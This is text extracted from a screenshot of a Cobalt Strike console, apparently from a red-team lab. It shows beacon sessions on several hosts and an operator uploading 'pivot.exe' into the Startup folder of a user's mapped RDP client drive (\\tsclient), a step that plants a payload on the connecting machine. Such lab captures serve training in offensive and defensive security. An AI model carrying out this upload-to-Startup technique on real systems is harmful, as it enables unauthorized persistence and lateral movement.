 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
jean.wise
SQL-1 @ 1064
bfarmer
WKSTN-1 @ 4540
SYSTEM *
SQL-1 @ 3196
jean.wise
SQL01 @ 3612
Event Log X Listeners X Beacon 10.10.17.231@4540 X Beacon 10.10.15.90@3196 X Processes 10.10.15.90@3196 X Beacon 10.10.15.90@1064 X
[*] Current directory is \\tsclient\c\Users\jean.wise\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
beacon> upload C:\Payloads\pivot.exe
[*] Tasked beacon to upload C:\Payloads\pivot.exe as pivot.exe